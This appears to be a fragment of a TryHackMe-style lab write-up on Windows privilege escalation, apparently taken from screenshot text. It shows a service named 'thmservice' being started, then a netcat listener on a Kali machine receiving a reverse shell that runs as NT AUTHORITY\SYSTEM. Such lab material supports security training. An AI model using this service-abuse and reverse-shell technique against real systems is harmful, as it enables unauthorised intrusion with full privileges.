 C:\tools\AccessChk>sc start "thmservice"
SERVICE_NAME: thmservice
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 4092
        FLAGS              :
C:\tools\AccessChk>
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.188.182] 49827
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system